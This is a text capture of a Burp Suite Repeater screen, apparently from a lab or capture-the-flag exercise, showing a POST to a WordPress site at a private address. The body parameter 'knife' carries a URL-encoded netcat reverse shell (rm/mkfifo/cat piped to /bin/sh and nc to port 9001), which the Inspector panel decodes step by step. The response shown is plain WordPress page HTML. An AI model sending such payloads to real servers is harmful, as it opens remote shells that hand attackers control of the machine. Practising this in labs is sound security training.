 Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Passive Scan Client
1 × 2 × ...
Send Cancel < > Target: http://192.168.31.20 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /wordpress/ HTTP/1.1
2 Host: 192.168.31.20
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 115
12
13 knife=
rm%2b/tmp/f%253bmkfifo%2b/tmp/f%253bcat%2b/tmp/f|/bin/sh%2b-i%2b2>%25261|nc%2b192.168.31.
20%2b9001%2b>/tmp/f
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 05 Aug 2022 17:28:09 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Link: <http://localhost/wordpress/index.php/wp-json/>; rel="https://api.w.org/"
5 Vary: Accept-Encoding
6 Content-Length: 11128
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 <!doctype html>
11 <html lang="en-US">
12 <head>
13 <meta charset="UTF-8" />
14 <meta name="viewport" content="width=device-width, initial-scale=1" />
15 <link rel="profile" href="https://gmpg.org/xfn/11" />
16 <title>
JRahul &#8211; Just another WordPress site
</title>
17 <link rel='dns-prefetch' href='//localhost' />
18 <link rel='dns-prefetch' href='//s.w.org' />
19 <link rel="alternate" type="application/rss+xml" title="JRahul &raquo; Feed" href="
http://localhost/wordpress/index.php/feed/" />
20 <link rel="alternate" type="application/rss+xml" title="JRahul &raquo; Comments Feed" href=
"http://localhost/wordpress/index.php/comments/feed/" />
21 <script type="text/javascript">
22 window._wpemojiSettings = {
"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png",
"svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg",
"source":{
"concatemoji":
"http:\/\/localhost\/wordpress\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.15"
}
};
23 !function(e,a,t){
var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");
function s(e,t){
var a=String.fromCharCode;
p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);
e=i.toDataURL();
return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.
toDataURL()
}
? Search... 0 matches
INSPECTOR ?
Selection (108)
SELECTED TEXT
= rm%2b/tmp/f%253bmkfifo%2b/tmp/f%253bc
at%2b/tmp/f|/bin/sh%2b-i%2b2>%25261|nc
%2b192.168.31.20%2b9001%2b>/tmp
DECODED FROM: URL encoding
= rm+/tmp/f%3bmkfifo+/tmp/f%3bcat+/tmp/
f|/bin/sh+-i+2>%261|nc+192.168.31.20+9
001+>/tmp
DECODED FROM: URL encoding
= rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin
/sh -i 2>&1|nc 192.168.31.20 9001 >/tmp
Cancel Apply changes
Request Attributes
Query Parameters (0)
Body Parameters (1)
Request Cookies (0)
Request Headers (10)
Response Headers (7)
Done 11,402 bytes | 51 millis